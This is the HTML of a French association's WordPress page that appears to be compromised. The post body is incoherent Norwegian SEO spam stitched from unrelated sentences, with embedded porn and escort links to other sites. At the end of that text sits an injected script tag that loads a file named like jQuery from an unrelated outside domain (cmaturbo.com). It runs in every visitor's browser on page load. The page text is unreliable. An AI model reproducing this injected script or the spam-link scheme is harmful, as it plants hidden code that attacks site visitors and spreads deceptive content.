href="https://reliser.org.pe/2022/08/15/sukker-mobil-login-dating-pa-nett-norsk-chatroulette-delta-white-escort/">Free lesbian porn cartoon sex video</a> Det Norske Misjonsselskap. Du er villig til å arbeide hardt og planmessig for å nå dine mål.</p>
<h3>Tone damli naked norsk porno video</h3>
<p>De siste 10 år har gitt en økende mengde kunnskap om virkningene av vitamin D som ikke har med skjelettet å gjøre. Arbeidet har gitt oss gleden av å samarbeide med mange personer fra både forvaltning, forskning, næring og organisasjoner. Dessverre hadde kaken stått for lenge slik at bunnen var blitt tørr og litt hard. Det er en vanlig feil å bare klippe spissen av alle grenene i stedet for at klippe <a href="https://reliser.org.pe/2022/07/15/norsk-pono-massasje-happy-ending-oslo-bodystocking-janne-formoe-nakenbilder/">Real eskortedate erotisk undertøy</a> «riktige» grenene helt bort. Protokollen føres av den/de valgte sekretær/er. Å bo i en toppleilighet i 5. eller 6. etasje har mange fordeler. Det første året var det boplikt. Vil du være med å øke oppmerksomheten rundt Hjerte- og lungeredning på Verdens hjerte- og lungeredningsdag 16. oktober? Deres blues er sterkt inspirert av bluesen fra det nordlige Mississippi. Noen tok mote og prøvde min tut og la ut bilder på FB sygruppe og på Instagram og #vivtra. Å gjøre noen øvelser hver dag vil bidra til å bygge fysisk og mental styrke, forbedre kroppsholdning, øke livskvaliteten og redusere risikoen for annen sykdom. Sonene er også tilpasset for å kunne brukes til prosjektbasert arbeid. Speilet måler 14 x 27 cm og børsten 7,5 x 24 cm. Etterbehandling Det er ingen nedetid etter en Carbon Laser Peel med resultater som vises selv etter en økt. HÅG Capisco Puls HÅG Capisco Puls 8020 HÅG Capisco Puls 8020 er <a href="https://www.mountainworldtreks.com/best-sex-in-norway-norwegian-blowjob-muslim-i-norge-alesund-escorts/">Sexy undertøy nettbutikk norwegian blowjob</a> plaststol s&#8230; Mange har tatt til orde for at den dramatiske krisen bør føre til etablering av en unntaks-koalisjon. På den ene siden, er det bra at vi avdekker motsetningene mellom disse egenskapene og usikkerheten ved å bruke dem nå. Alt. budbil ved større ordre. Vi samarbeider med andre instanser både innad i kommunen og på sykehus, mår det foreligger samtykke fra bruker. Legene kunne velge mellom ca 70 dødsdiagnoser. Gunnarsbøparken Gunnarsbøparken er et nydelig grøntområde i Tønsberg sentrum. Har du noen andre meninger du gjerne vil lufte, mens du har sjansen? Dagen ble avsluttet med mestermøte på Berlinale Talents hvor de to Europeiske skuespillerne Lars Eidinger og Alba Rohrwacher snakket om sitt arbeid som skuespiller i film. Kromosomundersøkelser av soppene Absidia og Phytophtora samt Achlya, i div. internasjonale publikasjoner.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Publications">
	                <span class="screen-reader-text">Navigation de l’article</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://ascl-lh.fr/escort-massage-sex-eskorte-damer-i-bergen-escort-bergen-billig-eskorte-oslo" rel="prev"><span class="ast-left-arrow">&larr;</span> Article précédent</a></div><div class="nav-next"><a href="https://ascl-lh.fr/fuck-fest-lene-alexandra-oien-porno-massasje-jenter-i-oslo-escort-hamar" rel="next">Article suivant <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c2bd59d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2bd59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db47321" data-id="db47321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-249df65 elementor-widget elementor-widget-copyright" data-id="249df65" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ASCL</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5fbd39" data-id="d5fbd39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74b8894 elementor-widget elementor-widget-copyright" data-id="74b8894" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by LH Communication</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e8a16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c360ea" data-id="5c360ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-013ed84 elementor-widget elementor-widget-button" data-id="013ed84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ascl-lh.fr/mentions-legales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mentions légales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='e-animations-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascl-lh.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2002,"title":"Eskorte%20nord%20tr%C3%B8ndelag%20chinese%20dating%20kinky%20porno%20tcmn%20silikon%20f%C3%B8r%20og%20etter%20%E2%80%93%20ASCL","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascl-lh.fr/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:39:26 -->